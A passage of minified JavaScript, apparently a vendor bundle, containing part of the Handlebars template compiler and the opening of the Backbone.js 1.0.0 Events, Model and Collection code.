n=this.setupFullMustacheParams(t,e,i),s=t.path,r=s.parts[0];if(this.options.knownHelpers[r])this.opcode("invokeKnownHelper",n.length,r);else{if(this.options.knownHelpersOnly)throw new l.default("You specified knownHelpersOnly, but used the unknown helper "+r,t);s.strict=!0,s.falsy=!0,this.accept(s),this.opcode("invokeHelper",n.length,s.original,h.default.helpers.simpleId(s))}},PathExpression:function(t){this.addDepth(t.depth),this.opcode("getContext",t.depth);var e=t.parts[0],i=h.default.helpers.scopedId(t),n=!t.depth&&!i&&this.blockParamIndex(e);n?this.opcode("lookupBlockParam",n,t.parts):e?t.data?(this.options.data=!0,this.opcode("lookupData",t.depth,t.parts,t.strict)):this.opcode("lookupOnContext",t.parts,t.falsy,t.strict,i):this.opcode("pushContext")},StringLiteral:function(t){this.opcode("pushString",t.value)},NumberLiteral:function(t){this.opcode("pushLiteral",t.value)},BooleanLiteral:function(t){this.opcode("pushLiteral",t.value)},UndefinedLiteral:function(){this.opcode("pushLiteral","undefined")},NullLiteral:function(){this.opcode("pushLiteral","null")},Hash:function(t){var e=t.pairs,i=0,n=e.length;for(this.opcode("pushHash");i<n;i++)this.pushParam(e[i].value);for(;i--;)this.opcode("assignToHash",e[i].key);this.opcode("popHash")},opcode:function(t){this.opcodes.push({opcode:t,args:u.call(arguments,1),loc:this.sourceNode[0].loc})},addDepth:function(t){t&&(this.useDepths=!0)},classifySexpr:function(t){var e=h.default.helpers.simpleId(t.path),i=e&&!!this.blockParamIndex(t.path.parts[0]),n=!i&&h.default.helpers.helperExpression(t),s=!i&&(n||e);if(s&&!n){var r=t.path.parts[0],o=this.options;o.knownHelpers[r]?n=!0:o.knownHelpersOnly&&(s=!1)}return n?"helper":s?"ambiguous":"simple"},pushParams:function(t){for(var e=0,i=t.length;e<i;e++)this.pushParam(t[e])},pushParam:function(t){var e=null!=t.value?t.value:t.original||"";if(this.stringParams)e.replace&&(e=e.replace(/^(\.?\.\/)*/g,"").replace(/\//g,".")),t.depth&&this.addDepth(t.depth),this.opcode("getContext",t.depth||0),this.opcode("pushStringParam",e,t.type),"SubExpression"===t.type&&this.accept(t);else{if(this.trackIds){var i=void 0;if(!t.parts||h.default.helpers.scopedId(t)||t.depth||(i=this.blockParamIndex(t.parts[0])),i){var n=t.parts.slice(1).join(".");this.opcode("pushId","BlockParam",i,n)}else(e=t.original||e).replace&&(e=e.replace(/^this(?:\.|$)/,"").replace(/^\.\//,"").replace(/^\.$/,"")),this.opcode("pushId",t.type,e)}this.accept(t)}},setupFullMustacheParams:function(t,e,i,n){var s=t.params;return this.pushParams(s),this.opcode("pushProgram",e),this.opcode("pushProgram",i),t.hash?this.accept(t.hash):this.opcode("emptyHash",n),s},blockParamIndex:function(t){for(var e=0,i=this.options.blockParams.length;e<i;e++){var n=this.options.blockParams[e],s=n&&a.indexOf(n,t);if(n&&0<=s)return[e,s]}}}},function(t,e,i){"use strict";function l(t){this.value=t}function s(){}var n=i(1).default;e.__esModule=!0;var r=i(4),f=n(i(6)),o=i(5),a=n(i(29));s.prototype={nameLookup:function(t,e){return s.isValidJavaScriptVariableName(e)?[t,".",e]:[t,"[",JSON.stringify(e),"]"]},depthedLookup:function(t){return[this.aliasable("container.lookup"),'(depths, "',t,'")']},compilerInfo:function(){var t=r.COMPILER_REVISION;return[t,r.REVISION_CHANGES[t]]},appendToBuffer:function(t,e,i){return o.isArray(t)||(t=[t]),t=this.source.wrap(t,e),this.environment.isSimple?["return ",t,";"]:i?["buffer += ",t,";"]:(t.appendToBuffer=!0,t)},initializeBuffer:function(){return this.quotedString("")},compile:function(t,e,i,n){this.environment=t,this.options=e,this.stringParams=this.options.stringParams,this.trackIds=this.options.trackIds,this.precompile=!n,this.name=this.environment.name,this.isChild=!!i,this.context=i||{decorators:[],programs:[],environments:[]},this.preamble(),this.stackSlot=0,this.stackVars=[],this.aliases={},this.registers={list:[]},this.hashes=[],this.compileStack=[],this.inlineStack=[],this.blockParams=[],this.compileChildren(t,e),this.useDepths=this.useDepths||t.useDepths||t.useDecorators||this.options.compat,this.useBlockParams=this.useBlockParams||t.useBlockParams;var s=t.opcodes,r=void 0,o=void 0,a=void 0,l=void 0;for(a=0,l=s.length;a<l;a++)r=s[a],this.source.currentLocation=r.loc,o=o||r.loc,this[r.opcode].apply(this,r.args);if(this.source.currentLocation=o,this.pushSource(""),this.stackSlot||this.inlineStack.length||this.compileStack.length)throw new f.default("Compile completed with content left on stack");this.decorators.isEmpty()?this.decorators=void 0:(this.useDecorators=!0,this.decorators.prepend("var decorators = container.decorators;\n"),this.decorators.push("return fn;"),n?this.decorators=Function.apply(this,["fn","props","container","depth0","data","blockParams","depths",this.decorators.merge()]):(this.decorators.prepend("function(fn, props, container, depth0, data, blockParams, depths) {\n"),this.decorators.push("}\n"),this.decorators=this.decorators.merge()));var h=this.createFunctionContext(n);if(this.isChild)return h;var u={compiler:this.compilerInfo(),main:h};this.decorators&&(u.main_d=this.decorators,u.useDecorators=!0);var c=this.context,d=c.programs,p=c.decorators;for(a=0,l=d.length;a<l;a++)d[a]&&(u[a]=d[a],p[a]&&(u[a+"_d"]=p[a],u.useDecorators=!0));return this.environment.usePartial&&(u.usePartial=!0),this.options.data&&(u.useData=!0),this.useDepths&&(u.useDepths=!0),this.useBlockParams&&(u.useBlockParams=!0),this.options.compat&&(u.compat=!0),n?u.compilerOptions=this.options:(u.compiler=JSON.stringify(u.compiler),this.source.currentLocation={start:{line:1,column:0}},u=this.objectLiteral(u),e.srcName?(u=u.toStringWithSourceMap({file:e.destName})).map=u.map&&u.map.toString():u=u.toString()),u},preamble:function(){this.lastContext=0,this.source=new a.default(this.options.srcName),this.decorators=new a.default(this.options.srcName)},createFunctionContext:function(t){var e="",i=this.stackVars.concat(this.registers.list);0<i.length&&(e+=", "+i.join(", "));var n=0;for(var s in this.aliases){var r=this.aliases[s];this.aliases.hasOwnProperty(s)&&r.children&&1<r.referenceCount&&(e+=", alias"+ ++n+"="+s,r.children[0]="alias"+n)}var o=["container","depth0","helpers","partials","data"];(this.useBlockParams||this.useDepths)&&o.push("blockParams"),this.useDepths&&o.push("depths");var a=this.mergeSource(e);return t?(o.push(a),Function.apply(this,o)):this.source.wrap(["function(",o.join(","),") {\n  ",a,"}"])},mergeSource:function(t){var e=this.environment.isSimple,i=!this.forceBuffer,n=void 0,s=void 0,r=void 0,o=void 0;return this.source.each(function(t){t.appendToBuffer?(r?t.prepend("  + "):r=t,o=t):(r&&(s?r.prepend("buffer += "):n=!0,o.add(";"),r=o=void 0),s=!0,e||(i=!1))}),i?r?(r.prepend("return "),o.add(";")):s||this.source.push('return "";'):(t+=", buffer = "+(n?"":this.initializeBuffer()),r?(r.prepend("return buffer + "),o.add(";")):this.source.push("return buffer;")),t&&this.source.prepend("var "+t.substring(2)+(n?"":";\n")),this.source.merge()},blockValue:function(t){var e=this.aliasable("helpers.blockHelperMissing"),i=[this.contextName(0)];this.setupHelperArgs(t,0,i);var n=this.popStack();i.splice(1,0,n),this.push(this.source.functionCall(e,"call",i))},ambiguousBlockValue:function(){var t=this.aliasable("helpers.blockHelperMissing"),e=[this.contextName(0)];this.setupHelperArgs("",0,e,!0),this.flushInline();var i=this.topStack();e.splice(1,0,i),this.pushSource(["if (!",this.lastHelper,") { ",i," = ",this.source.functionCall(t,"call",e),"}"])},appendContent:function(t){this.pendingContent?t=this.pendingContent+t:this.pendingLocation=this.source.currentLocation,this.pendingContent=t},append:function(){if(this.isInline())this.replaceStack(function(t){return[" != null ? ",t,' : ""']}),this.pushSource(this.appendToBuffer(this.popStack()));else{var t=this.popStack();this.pushSource(["if (",t," != null) { ",this.appendToBuffer(t,void 0,!0)," }"]),this.environment.isSimple&&this.pushSource(["else { ",this.appendToBuffer("''",void 0,!0)," }"])}},appendEscaped:function(){this.pushSource(this.appendToBuffer([this.aliasable("container.escapeExpression"),"(",this.popStack(),")"]))},getContext:function(t){this.lastContext=t},pushContext:function(){this.pushStackLiteral(this.contextName(this.lastContext))},lookupOnContext:function(t,e,i,n){var s=0;n||!this.options.compat||this.lastContext?this.pushContext():this.push(this.depthedLookup(t[s++])),this.resolvePath("context",t,s,e,i)},lookupBlockParam:function(t,e){this.useBlockParams=!0,this.push(["blockParams[",t[0],"][",t[1],"]"]),this.resolvePath("context",e,1)},lookupData:function(t,e,i){t?this.pushStackLiteral("container.data(data, "+t+")"):this.pushStackLiteral("data"),this.resolvePath("data",e,0,!0,i)},resolvePath:function(i,n,s,r,t){var o=this;if(this.options.strict||this.options.assumeObjects)this.push(function(t,e,i,n){var s=e.popStack(),r=0,o=i.length;for(t&&o--;r<o;r++)s=e.nameLookup(s,i[r],n);return t?[e.aliasable("container.strict"),"(",s,", ",e.quotedString(i[r]),")"]:s}(this.options.strict&&t,this,n,i));else for(var e=n.length;s<e;s++)this.replaceStack(function(t){var e=o.nameLookup(t,n[s],i);return r?[" && ",e]:[" != null ? ",e," : ",t]})},resolvePossibleLambda:function(){this.push([this.aliasable("container.lambda"),"(",this.popStack(),", ",this.contextName(0),")"])},pushStringParam:function(t,e){this.pushContext(),this.pushString(e),"SubExpression"!==e&&("string"==typeof t?this.pushString(t):this.pushStackLiteral(t))},emptyHash:function(t){this.trackIds&&this.push("{}"),this.stringParams&&(this.push("{}"),this.push("{}")),this.pushStackLiteral(t?"undefined":"{}")},pushHash:function(){this.hash&&this.hashes.push(this.hash),this.hash={values:[],types:[],contexts:[],ids:[]}},popHash:function(){var t=this.hash;this.hash=this.hashes.pop(),this.trackIds&&this.push(this.objectLiteral(t.ids)),this.stringParams&&(this.push(this.objectLiteral(t.contexts)),this.push(this.objectLiteral(t.types))),this.push(this.objectLiteral(t.values))},pushString:function(t){this.pushStackLiteral(this.quotedString(t))},pushLiteral:function(t){this.pushStackLiteral(t)},pushProgram:function(t){null!=t?this.pushStackLiteral(this.programExpression(t)):this.pushStackLiteral(null)},registerDecorator:function(t,e){var i=this.nameLookup("decorators",e,"decorator"),n=this.setupHelperArgs(e,t);this.decorators.push(["fn = ",this.decorators.functionCall(i,"",["fn","props","container",n])," || fn;"])},invokeHelper:function(t,e,i){var n=this.popStack(),s=this.setupHelper(t,e),r=i?[s.name," || "]:"",o=["("].concat(r,n);this.options.strict||o.push(" || ",this.aliasable("helpers.helperMissing")),o.push(")"),this.push(this.source.functionCall(o,"call",s.callParams))},invokeKnownHelper:function(t,e){var i=this.setupHelper(t,e);this.push(this.source.functionCall(i.name,"call",i.callParams))},invokeAmbiguous:function(t,e){this.useRegister("helper");var i=this.popStack();this.emptyHash();var n=this.setupHelper(0,t,e),s=["(","(helper = ",this.lastHelper=this.nameLookup("helpers",t,"helper")," || ",i,")"];this.options.strict||(s[0]="(helper = ",s.push(" != null ? helper : ",this.aliasable("helpers.helperMissing"))),this.push(["(",s,n.paramsInit?["),(",n.paramsInit]:[],"),","(typeof helper === ",this.aliasable('"function"')," ? ",this.source.functionCall("helper","call",n.callParams)," : helper))"])},invokePartial:function(t,e,i){var n=[],s=this.setupParams(e,1,n);t&&(e=this.popStack(),delete s.name),i&&(s.indent=JSON.stringify(i)),s.helpers="helpers",s.partials="partials",s.decorators="container.decorators",t?n.unshift(e):n.unshift(this.nameLookup("partials",e,"partial")),this.options.compat&&(s.depths="depths"),s=this.objectLiteral(s),n.push(s),this.push(this.source.functionCall("container.invokePartial","",n))},assignToHash:function(t){var e=this.popStack(),i=void 0,n=void 0,s=void 0;this.trackIds&&(s=this.popStack()),this.stringParams&&(n=this.popStack(),i=this.popStack());var r=this.hash;i&&(r.contexts[t]=i),n&&(r.types[t]=n),s&&(r.ids[t]=s),r.values[t]=e},pushId:function(t,e,i){"BlockParam"===t?this.pushStackLiteral("blockParams["+e[0]+"].path["+e[1]+"]"+(i?" + "+JSON.stringify("."+i):"")):"PathExpression"===t?this.pushString(e):"SubExpression"===t?this.pushStackLiteral("true"):this.pushStackLiteral("null")},compiler:s,compileChildren:function(t,e){for(var i=t.children,n=void 0,s=void 0,r=0,o=i.length;r<o;r++){n=i[r],s=new this.compiler;var a=this.matchExistingProgram(n);null==a?(this.context.programs.push(""),a=this.context.programs.length,n.index=a,n.name="program"+a,this.context.programs[a]=s.compile(n,e,this.context,!this.precompile),this.context.decorators[a]=s.decorators,this.context.environments[a]=n,this.useDepths=this.useDepths||s.useDepths,this.useBlockParams=this.useBlockParams||s.useBlockParams):(n.index=a,n.name="program"+a,this.useDepths=this.useDepths||n.useDepths,this.useBlockParams=this.useBlockParams||n.useBlockParams)}},matchExistingProgram:function(t){for(var e=0,i=this.context.environments.length;e<i;e++){var n=this.context.environments[e];if(n&&n.equals(t))return e}},programExpression:function(t){var e=this.environment.children[t],i=[e.index,"data",e.blockParams];return(this.useBlockParams||this.useDepths)&&i.push("blockParams"),this.useDepths&&i.push("depths"),"container.program("+i.join(", ")+")"},useRegister:function(t){this.registers[t]||(this.registers[t]=!0,this.registers.list.push(t))},push:function(t){return t instanceof l||(t=this.source.wrap(t)),this.inlineStack.push(t),t},pushStackLiteral:function(t){this.push(new l(t))},pushSource:function(t){this.pendingContent&&(this.source.push(this.appendToBuffer(this.source.quotedString(this.pendingContent),this.pendingLocation)),this.pendingContent=void 0),t&&this.source.push(t)},replaceStack:function(t){var e=["("],i=void 0,n=void 0,s=void 0;if(!this.isInline())throw new f.default("replaceStack on non-inline");var r=this.popStack(!0);if(r instanceof l)e=["(",i=[r.value]],s=!0;else{n=!0;var o=this.incrStack();e=["((",this.push(o)," = ",r,")"],i=this.topStack()}var a=t.call(this,i);s||this.popStack(),n&&this.stackSlot--,this.push(e.concat(a,")"))},incrStack:function(){return this.stackSlot++,this.stackSlot>this.stackVars.length&&this.stackVars.push("stack"+this.stackSlot),this.topStackName()},topStackName:function(){return"stack"+this.stackSlot},flushInline:function(){var t=this.inlineStack;this.inlineStack=[];for(var e=0,i=t.length;e<i;e++){var n=t[e];if(n instanceof l)this.compileStack.push(n);else{var s=this.incrStack();this.pushSource([s," = ",n,";"]),this.compileStack.push(s)}}},isInline:function(){return this.inlineStack.length},popStack:function(t){var e=this.isInline(),i=(e?this.inlineStack:this.compileStack).pop();if(!t&&i instanceof l)return i.value;if(!e){if(!this.stackSlot)throw new f.default("Invalid stack pop");this.stackSlot--}return i},topStack:function(){var t=this.isInline()?this.inlineStack:this.compileStack,e=t[t.length-1];return e instanceof l?e.value:e},contextName:function(t){return this.useDepths&&t?"depths["+t+"]":"depth"+t},quotedString:function(t){return this.source.quotedString(t)},objectLiteral:function(t){return this.source.objectLiteral(t)},aliasable:function(t){var e=this.aliases[t];return e?e.referenceCount++:((e=this.aliases[t]=this.source.wrap(t)).aliasable=!0,e.referenceCount=1),e},setupHelper:function(t,e,i){var n=[];return{params:n,paramsInit:this.setupHelperArgs(e,t,n,i),name:this.nameLookup("helpers",e,"helper"),callParams:[this.aliasable(this.contextName(0)+" != null ? "+this.contextName(0)+" : {}")].concat(n)}},setupParams:function(t,e,i){var n={},s=[],r=[],o=[],a=!i,l=void 0;a&&(i=[]),n.name=this.quotedString(t),n.hash=this.popStack(),this.trackIds&&(n.hashIds=this.popStack()),this.stringParams&&(n.hashTypes=this.popStack(),n.hashContexts=this.popStack());var h=this.popStack(),u=this.popStack();(u||h)&&(n.fn=u||"container.noop",n.inverse=h||"container.noop");for(var c=e;c--;)l=this.popStack(),i[c]=l,this.trackIds&&(o[c]=this.popStack()),this.stringParams&&(r[c]=this.popStack(),s[c]=this.popStack());return a&&(n.args=this.source.generateArray(i)),this.trackIds&&(n.ids=this.source.generateArray(o)),this.stringParams&&(n.types=this.source.generateArray(r),n.contexts=this.source.generateArray(s)),this.options.data&&(n.data="data"),this.useBlockParams&&(n.blockParams="blockParams"),n},setupHelperArgs:function(t,e,i,n){var s=this.setupParams(t,e,i);return s=this.objectLiteral(s),n?(this.useRegister("options"),i.push("options"),["options=",s]):i?(i.push(s),""):s}},function(){for(var t="break else new var case finally return void catch for switch while continue function this with default if throw delete in try do instanceof typeof abstract enum int short boolean export interface static byte extends long super char final native synchronized class float package throws const goto private transient debugger implements protected volatile double import public let yield await null true false".split(" "),e=s.RESERVED_WORDS={},i=0,n=t.length;i<n;i++)e[t[i]]=!0}(),s.isValidJavaScriptVariableName=function(t){return!s.RESERVED_WORDS[t]&&/^[a-zA-Z_$][0-9a-zA-Z_$]*$/.test(t)},e.default=s,t.exports=e.default},function(t,e,i){"use strict";function r(t,e,i){if(o.isArray(t)){for(var n=[],s=0,r=t.length;s<r;s++)n.push(e.wrap(t[s],i));return n}return"boolean"==typeof t||"number"==typeof t?t+"":t}function n(t){this.srcFile=t,this.source=[]}e.__esModule=!0;var o=i(5),s=void 0;try{}catch(t){}s||((s=function(t,e,i,n){this.src="",n&&this.add(n)}).prototype={add:function(t){o.isArray(t)&&(t=t.join("")),this.src+=t},prepend:function(t){o.isArray(t)&&(t=t.join("")),this.src=t+this.src},toStringWithSourceMap:function(){return{code:this.toString()}},toString:function(){return this.src}}),n.prototype={isEmpty:function(){return!this.source.length},prepend:function(t,e){this.source.unshift(this.wrap(t,e))},push:function(t,e){this.source.push(this.wrap(t,e))},merge:function(){var e=this.empty();return this.each(function(t){e.add(["  ",t,"\n"])}),e},each:function(t){for(var e=0,i=this.source.length;e<i;e++)t(this.source[e])},empty:function(){var t=this.currentLocation||{start:{}};return new s(t.start.line,t.start.column,this.srcFile)},wrap:function(t){var e=arguments.length<=1||void 0===arguments[1]?this.currentLocation||{start:{}}:arguments[1];return t instanceof s?t:(t=r(t,this,e),new s(e.start.line,e.start.column,this.srcFile,t))},functionCall:function(t,e,i){return i=this.generateList(i),this.wrap([t,e?"."+e+"(":"(",i,")"])},quotedString:function(t){return'"'+(t+"").replace(/\\/g,"\\\\").replace(/"/g,'\\"').replace(/\n/g,"\\n").replace(/\r/g,"\\r").replace(/\u2028/g,"\\u2028").replace(/\u2029/g,"\\u2029")+'"'},objectLiteral:function(t){var e=[];for(var i in t)if(t.hasOwnProperty(i)){var n=r(t[i],this);"undefined"!==n&&e.push([this.quotedString(i),":",n])}var s=this.generateList(e);return s.prepend("{"),s.add("}"),s},generateList:function(t){for(var e=this.empty(),i=0,n=t.length;i<n;i++)i&&e.add(","),e.add(r(t[i],this));return e},generateArray:function(t){var e=this.generateList(t);return e.prepend("["),e.add("]"),e}},e.default=n,t.exports=e.default}])}),function(){var a,t=this,e=t.Backbone,i=[],p=i.push,s=i.slice,f=i.splice;(a="undefined"!=typeof exports?exports:t.Backbone={}).VERSION="1.0.0";var g=t._;g||"undefined"==typeof require||(g=require("underscore")),a.$=t.jQuery||t.Zepto||t.ender||t.$,a.noConflict=function(){return t.Backbone=e,this},a.emulateHTTP=!1,a.emulateJSON=!1;var r=a.Events={on:function(t,e,i){return c(this,"on",t,[e,i])&&e&&(this._events||(this._events={}),(this._events[t]||(this._events[t]=[])).push({callback:e,context:i,ctx:i||this})),this},once:function(t,e,i){if(!c(this,"once",t,[e,i])||!e)return this;var n=this,s=g.once(function(){n.off(t,s),e.apply(this,arguments)});return s._callback=e,this.on(t,s,i)},off:function(t,e,i){var n,s,r,o,a,l,h,u;if(!this._events||!c(this,"off",t,[e,i]))return this;if(!t&&!e&&!i)return this._events={},this;for(a=0,l=(o=t?[t]:g.keys(this._events)).length;a<l;a++)if(t=o[a],r=this._events[t]){if(this._events[t]=n=[],e||i)for(h=0,u=r.length;h<u;h++)s=r[h],(e&&e!==s.callback&&e!==s.callback._callback||i&&i!==s.context)&&n.push(s);n.length||delete this._events[t]}return this},trigger:function(t){if(!this._events)return this;var e=s.call(arguments,1);if(!c(this,"trigger",t,e))return this;var i=this._events[t],n=this._events.all;return i&&o(i,e),n&&o(n,arguments),this},stopListening:function(t,e,i){var n=this._listeners;if(!n)return this;var s=!e&&!i;for(var r in"object"==typeof e&&(i=this),t&&((n={})[t._listenerId]=t),n)n[r].off(e,i,this),s&&delete this._listeners[r];return this}},l=/\s+/,c=function(t,e,i,n){if(!i)return!0;if("object"==typeof i){for(var s in i)t[e].apply(t,[s,i[s]].concat(n));return!1}if(l.test(i)){for(var r=i.split(l),o=0,a=r.length;o<a;o++)t[e].apply(t,[r[o]].concat(n));return!1}return!0},o=function(t,e){var i,n=-1,s=t.length,r=e[0],o=e[1],a=e[2];switch(e.length){case 0:for(;++n<s;)(i=t[n]).callback.call(i.ctx);return;case 1:for(;++n<s;)(i=t[n]).callback.call(i.ctx,r);return;case 2:for(;++n<s;)(i=t[n]).callback.call(i.ctx,r,o);return;case 3:for(;++n<s;)(i=t[n]).callback.call(i.ctx,r,o,a);return;default:for(;++n<s;)(i=t[n]).callback.apply(i.ctx,e)}};g.each({listenTo:"on",listenToOnce:"once"},function(n,t){r[t]=function(t,e,i){return"object"==typeof e&&(i=this),((this._listeners||(this._listeners={}))[t._listenerId||(t._listenerId=g.uniqueId("l"))]=t)[n](e,i,this),this}}),r.bind=r.on,r.unbind=r.off,g.extend(a,r);var n=a.Model=function(t,e){var i,n=t||{};e||(e={}),this.cid=g.uniqueId("c"),this.attributes={},g.extend(this,g.pick(e,h)),e.parse&&(n=this.parse(n,e)||{}),(i=g.result(this,"defaults"))&&(n=g.defaults({},n,i)),this.set(n,e),this.changed={},this.initialize.apply(this,arguments)},h=["url","urlRoot","collection"];g.extend(n.prototype,r,{changed:null,validationError:null,idAttribute:"id",initialize:function(){},toJSON:function(t){return g.clone(this.attributes)},sync:function(){return a.sync.apply(this,arguments)},get:function(t){return this.attributes[t]},escape:function(t){return g.escape(this.get(t))},has:function(t){return null!=this.get(t)},set:function(t,e,i){var n,s,r,o,a,l,h,u;if(null==t)return this;if("object"==typeof t?(s=t,i=e):(s={})[t]=e,i||(i={}),!this._validate(s,i))return!1;for(n in r=i.unset,a=i.silent,o=[],l=this._changing,this._changing=!0,l||(this._previousAttributes=g.clone(this.attributes),this.changed={}),u=this.attributes,h=this._previousAttributes,this.idAttribute in s&&(this.id=s[this.idAttribute]),s)e=s[n],g.isEqual(u[n],e)||o.push(n),g.isEqual(h[n],e)?delete this.changed[n]:this.changed[n]=e,r?delete u[n]:u[n]=e;if(!a){o.length&&(this._pending=!0);for(var c=0,d=o.length;c<d;c++)this.trigger("change:"+o[c],this,u[o[c]],i)}if(l)return this;if(!a)for(;this._pending;)this._pending=!1,this.trigger("change",this,i);return this._pending=!1,this._changing=!1,this},unset:function(t,e){return this.set(t,void 0,g.extend({},e,{unset:!0}))},clear:function(t){var e={};for(var i in this.attributes)e[i]=void 0;return this.set(e,g.extend({},t,{unset:!0}))},hasChanged:function(t){return null==t?!g.isEmpty(this.changed):g.has(this.changed,t)},changedAttributes:function(t){if(!t)return!!this.hasChanged()&&g.clone(this.changed);var e,i=!1,n=this._changing?this._previousAttributes:this.attributes;for(var s in t)g.isEqual(n[s],e=t[s])||((i||(i={}))[s]=e);return i},previous:function(t){return null!=t&&this._previousAttributes?this._previousAttributes[t]:null},previousAttributes:function(){return g.clone(this._previousAttributes)},fetch:function(e){void 0===(e=e?g.clone(e):{}).parse&&(e.parse=!0);var i=this,n=e.success;return e.success=function(t){if(!i.set(i.parse(t,e),e))return!1;n&&n(i,t,e),i.trigger("sync",i,t,e)},I(this,e),this.sync("read",this,e)},save:function(t,e,i){var n,s,r,o=this.attributes;if(null==t||"object"==typeof t?(n=t,i=e):(n={})[t]=e,n&&(!i||!i.wait)&&!this.set(n,i))return!1;if(i=g.extend({validate:!0},i),!this._validate(n,i))return!1;n&&i.wait&&(this.attributes=g.extend({},o,n)),void 0===i.parse&&(i.parse=!0);var a=this,l=i.success;return i.success=function(t){a.attributes=o;var e=a.parse(t,i);if(i.wait&&(e=g.extend(n||{},e)),g.isObject(e)&&!a.set(e,i))return!1;l&&l(a,t,i),a.trigger("sync",a,t,i)},I(this,i),"patch"===(s=this.isNew()?"create":i.patch?"patch":"update")&&(i.attrs=n),r=this.sync(s,this,i),n&&i.wait&&(this.attributes=o),r},destroy:function(e){e=e?g.clone(e):{};var i=this,n=e.success,s=function(){i.trigger("destroy",i,i.collection,e)};if(e.success=function(t){(e.wait||i.isNew())&&s(),n&&n(i,t,e),i.isNew()||i.trigger("sync",i,t,e)},this.isNew())return e.success(),!1;I(this,e);var t=this.sync("delete",this,e);return e.wait||s(),t},url:function(){var t=g.result(this,"urlRoot")||g.result(this.collection,"url")||O();return this.isNew()?t:t+("/"===t.charAt(t.length-1)?"":"/")+encodeURIComponent(this.id)},parse:function(t,e){return t},clone:function(){return new this.constructor(this.attributes)},isNew:function(){return null==this.id},isValid:function(t){return this._validate({},g.extend(t||{},{validate:!0}))},_validate:function(t,e){if(!e.validate||!this.validate)return!0;t=g.extend({},this.attributes,t);var i=this.validationError=this.validate(t,e)||null;return!i||(this.trigger("invalid",this,i,g.extend(e||{},{validationError:i})),!1)}});g.each(["keys","values","pairs","invert","pick","omit"],function(e){n.prototype[e]=function(){var t=s.call(arguments);return t.unshift(this.attributes),g[e].apply(g,t)}});var u=a.Collection=function(t,e){e||(e={}),e.url&&(this.url=e.url),e.model&&(this.model=e.model),void 0!==e.comparator&&(this.comparator=e.comparator),this._reset(),this.initialize.apply(this,arguments),t&&this.reset(t,g.extend({silent:!0},e))},m={add:!0,remove:!0,merge:!0},d={add:!0,merge:!1,remove:!1};g.extend(u.prototype,r,{model:n,initialize:function(){},toJSON:function(e){return this.map(function(t){return t.toJSON(e)})},sync:function(){return a.sync.apply(this,arguments)},add:function(t,e){return this.set(t,g.defaults(e||{},d))},remove:function(t,e){var i,n,s,r;for(e||(e={}),i=0,n=(t=g.isArray(t)?t.slice():[t]).length;i<n;i++)(r=this.get(t[i]))&&(delete this._byId[r.id],delete this._byId[r.cid],s=this.indexOf(r),this.models.splice(s,1),this.length--,e.silent||(e.index=s,r.trigger("remove",r,this,e)),this._removeReference(r));return this},set:function(t,e){var i,n,s,r,o;(e=g.defaults(e||{},m)).parse&&(t=this.parse(t,e)),g.isArray(t)||(t=t?[t]:[]);var a=e.at,l=this.comparator&&null==a&&!1!==e.sort,h=g.isString(this.comparator)?this.comparator:null,u=[],c=[],d={};for(i=0,n=t.length;i<n;i++)(s=this._prepareModel(t[i],e))&&((r=this.get(s))?(e.remove&&(d[r.cid]=!0),e.merge&&(r.set(s.attributes,e),l&&!o&&r.hasChanged(h)&&(o=!0))):e.add&&(u.push(s),s.on("all",this._onModelEvent,this),null!=(this._byId[s.cid]=s).id&&(this._byId[s.id]=s)));if(e.remove){for(i=0,n=this.length;i<n;++i)d[(s=this.models[i]).cid]||c.push(s);c.length&&this.remove(c,e)}if(u.length&&(l&&(o=!0),this.length+=u.length,null!=a?f.apply(this.models,[a,0].concat(u)):p.apply(this.models,u)),o&&this.sort({silent:!0}),e.silent)return this;for(i=0,n=u.length;i<n;i++)(s=u[i]).trigger("add",s,this,e);return o&&this.trigger("sort",this,e),this},reset:function(t,e){e||(e={});for(var i=0,n=this.models.length;i<n;i++)this._removeReference(this.models[i]);return e.previousModels=this.models,this._reset(),this.add(t,g.extend({silent:!0},e)),e.silent||this.trigger("reset",this,e),this},push:function(t,e){return t=this._prepareModel(t,e),this.add(t,g.extend({at:this.length},e)),t},pop:function(t){var e=this.at(this.length-1);return this.remove(e,t),e},unshift:function(t,e){return t=this._prepareModel(t,e),this.add(t,g.extend({at:0},e)),t},shift:function(t){var e=this.at(0);return this.remove(e,t),e},slice:function(t,e){return this.models.slice(t,e)},get:function(t){if(null!=t)return this._byId[null!=t.id?t.id:t.cid||t]},at:function(t){return this.models[t]},where:function(i,t){return g.isEmpty(i)?t?void 0:[]:this[t?"find":"filter"](function(t){for(var e in i)if(i[e]!==t.get(e))return!1;return!0})},findWhere:function(t){return this.where(t,!0)},sort:function(t){if(!this.comparator)throw new Error("Cannot sort a set without a comparator");return t||(t={}),g.isString(this.comparator)||1===this.comparator.length?this.models=this.sortBy(this.comparator,this):this.models.sort(g.bind(this.comparator,this)),t.silent||this.trigger("sort",this,t),this},sortedIndex:function(t,e,i){e||(e=this.comparator);var n=g.isFunction(e)?e:function(t){return t.get(e)};return g.sortedIndex(this.models,t,n,i)},pluck:function(t){return g.invoke(this.models,"get",t)},fetch:function(i){void 0===(i=i?g.clone(i):{}).parse&&(i.parse=!0);var n=i.success,s=this;return i.success=function(t){var e=i.reset?"reset":"set";s[e](t,i),n&&n(s,t,i),s.trigger("sync",s,t,i)},I(this,i),this.sync("read",this,i)},create:function(e,i){if(i=i?g.clone(i):{},!(e=this._prepareModel(e,i)))return!1;i.wait||this.add(e,i);var n=this,s=i.success;return i.success=function(t){i.wait&&n.add(e,i),s&&s(e,t,i)},e.save(null,i),e},parse:function(t,e){return t},clone:function(){return new this.constructor(this.models)},_reset:function(){this.length=0,this.models=[],this._byId={}},_prepareModel:function(t,e){if(t instanceof n)return t.collection||(t.collection=this),t;e||(e={});var i=new(e.collection=this).model(t,e);return i._validate(t,e)?i:(this.trigger("invalid",this,t,e),!1)},_removeReference:function(t){this===t.collection&&delete t.collection,t.off("all",this._onModelEvent,this)},_onModelEvent:function(t,e,i,n){("add"!==t&&"remove"!==t||i===this)&&("destroy"===t&&this.remove(e,n),e&&t==="change:"+e.idAttribute&&(delete this._byId[e.previous(e.idAttribute)],null!=e.id&&(this._byId[e.id]=e)),this.trigger.apply(this,arguments))}});g.each(["forEach","each","map","collect","reduce","foldl","inject","reduceRight","foldr","find","detect","filter","select","reject","every","all","some","any","include","contains","invoke","max","min","toArray","size","first","head","take","initial","rest","tail","drop","last","without","indexOf","shuffle","lastIndexOf","isEmpty","chain"],function(e){u.prototype[e]=function(){var t=s.call(arguments);return t.unshift(this.models),g[e].apply(g,t)}});g.each(["groupBy","countBy","sortBy"],function(n){u.prototype[n]=function(e,t){var i=g.isFunction(e)?e:function(t){return t.get(e)};return g[n](this.models,i,t)}});var 